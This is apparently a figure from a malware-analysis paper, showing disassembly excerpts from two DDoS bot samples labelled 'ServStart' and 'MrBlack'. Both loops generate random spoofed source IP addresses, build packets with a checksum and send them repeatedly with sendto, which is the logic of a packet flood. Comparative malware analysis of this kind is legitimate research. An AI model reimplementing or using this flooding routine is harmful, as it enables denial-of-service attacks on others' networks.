 loc_40135E:
call _rand
cdq
mov ecx, 0FAh
idiv ecx
inc edx
push edx
call _rand
cdq
mov ecx, 0FAh
idiv ecx
inc edx
push edx
call _rand
cdq
mov ecx, 0FAh
idiv ecx
inc edx
push edx
call _rand
cdq
mov ecx, 0FAh
idiv ecx
inc edx
push edx
push offset aD_D_D_D ; "%d.%d.%d.%d"
lea edx, [ebp+cp]
push edx ; char *
call _sprintf
add esp, 18h
mov [ebp+var_26], bx
lea eax, [ebp+cp]
push eax ; cp
call ds:inet_addr
mov edi, eax
mov [ebp+var_24], edi
mov ecx, [ebp+var_101E0]
add ecx, 28376839h
push ecx ; hostlong
call ds:htonl
mov [ebp+var_1D8], eax
mov [ebp+var_1CC], bx
mov [ebp+var_1030C], edi
mov dword ptr [ebp+buf], edi
mov edx, [ebp+var_10308]
mov [ebp+var_1039C], edx
mov eax, [ebp+var_10304]
mov [ebp+var_10398], eax
mov ecx, 5
lea esi, [ebp+var_1DC]
lea edi, [ebp+var_10394]
rep movsd
push 20h
lea ecx, [ebp+buf]
push ecx
call sub_401050
mov [ebp+var_1CC], ax
mov ecx, 5
lea esi, [ebp+var_30]
lea edi, [ebp+buf]
rep movsd
mov ecx, 5
lea esi, [ebp+var_1DC]
lea edi, [ebp+var_1038C]
rep movsd
mov [ebp+var_10378], ebx
mov [ebp+var_103BC], 28h
push 28h
lea edx, [ebp+buf]
push edx
call sub_401050
add esp, 10h
mov [ebp+var_26], ax
mov ecx, 5
lea esi, [ebp+var_30]
lea edi, [ebp+buf]
rep movsd
push 10h ; tolen
lea eax, [ebp+to]
push eax ; to
push ebx ; flags
push 400h ; len
lea ecx, [ebp+buf]
push ecx ; buf
mov edx, [ebp+s]
push edx ; s
call ds:sendto
mov [ebp+var_101E4], eax
push 1 ; dwMilliseconds
call ds:Sleep
inc [ebp+var_103B8]
jmp loc_401324
ServStart
loc_400AEF:
call rand
cdq
mov ecx, 0FAh
idiv ecx
inc edx
push edx
call rand
cdq
mov ecx, 0FAh
idiv ecx
inc edx
push edx
call rand
cdq
mov ecx, 0FAh
idiv ecx
inc edx
push edx
call rand
cdq
mov ecx, 0FAh
idiv ecx
inc edx
push edx
push offset aD_D_D_D ; "%d.%d.%d.%d"
lea edx, [ebp+cp]
push edx ; Dest
call sprintf
add esp, 18h
mov [ebp+var_2A], bx
lea eax, [ebp+cp]
push eax ; cp
call inet_addr
mov edi, eax
mov [ebp+var_28], edi
add esi, 28376839h
push esi ; hostlong
call htonl
mov [ebp+var_2F0], eax
mov [ebp+var_2E4], bx
mov [ebp+var_10308], edi
mov dword ptr [ebp+buf], edi
mov ecx, [ebp+var_10304]
mov [ebp+var_10398], ecx
mov edx, [ebp+var_10300]
mov [ebp+var_10394], edx
mov ecx, 5
lea esi, [ebp+var_2F4]
lea edi, [ebp+var_10390]
rep movsd
push 20h
lea eax, [ebp+buf]
push eax
call sub_4007B0
mov [ebp+var_2E4], ax
mov ecx, 5
lea esi, [ebp+var_34]
lea edi, [ebp+buf]
rep movsd
mov ecx, 5
lea esi, [ebp+var_2F4]
lea edi, [ebp+var_10388]
rep movsd
mov [ebp+var_10374], ebx
mov [ebp+var_103B8], 28h
push 28h
lea ecx, [ebp+buf]
push ecx
call sub_4007B0
add esp, 10h
mov [ebp+var_2A], ax
mov ecx, 5
lea esi, [ebp+var_34]
lea edi, [ebp+buf]
rep movsd
push 10h ; tolen
lea edx, [ebp+to]
push edx ; to
push ebx ; flags
push 384h ; len
lea eax, [ebp+buf]
push eax ; buf
mov ecx, [ebp+s]
push ecx ; s
call sendto
mov [ebp+var_102FC], eax
inc [ebp+var_103B4]
mov esi, [ebp+var_102F8]
jmp loc_400A98
MrBlack